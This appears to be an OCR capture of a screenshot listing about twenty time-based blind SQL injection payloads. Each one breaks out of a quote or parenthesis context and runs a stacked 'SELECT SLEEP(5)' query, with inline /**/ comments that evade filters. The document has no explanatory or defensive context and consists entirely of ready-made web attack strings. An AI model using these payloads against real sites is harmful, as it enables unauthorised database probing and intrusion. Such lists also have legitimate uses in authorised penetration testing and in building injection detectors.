
- lJqV');(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV;SELECT/**/SLEEP(5)#/**/JVBc
- lJqV;SELECT/**/SLEEP(5)--/**/TyQW
- lJqV;SELECT/**/SLEEP(5)
- lJqV)));SELECT/**/SLEEP(5)/**/AND/**/(((7975/**/BETWEEN/**/7975/**/AND/**/7975
- lJqV));SELECT/**/SLEEP(5)/**/AND/**/((1016/**/BETWEEN/**/1016/**/AND/**/1016
- lJqV);SELECT/**/SLEEP(5)/**/AND/**/(1153/**/BETWEEN/**/1153/**/AND/**/1153
- lJqV);SELECT/**/SLEEP(5)--/**/SvHu
- lJqV';SELECT/**/SLEEP(5)/**/OR/**/'RYGv'='xHfm
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"VFDa"/**/LIKE/**/"VFDa
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("UZRE"/**/LIKE/**/"UZRE
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"ZqVZ"="ZqVZ
- lJqV"));SELECT/**/SLEEP(5)/**/AND/**/(("BVeO"="BVeO
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("GrcP"="GrcP
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'ZyXb'/**/LIKE/**/'ZyXb
- lJqV%';SELECT/**/SLEEP(5)/**/AND/**/'llqO%'='llqO
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('zwdG'/**/LIKE/**/'zwdG
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('WUfq'/**/LIKE/**/'WUfq
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'vOEp'='vOEp
- lJqV')));SELECT/**/SLEEP(5)/**/AND/**/((('LIhq'='LIhq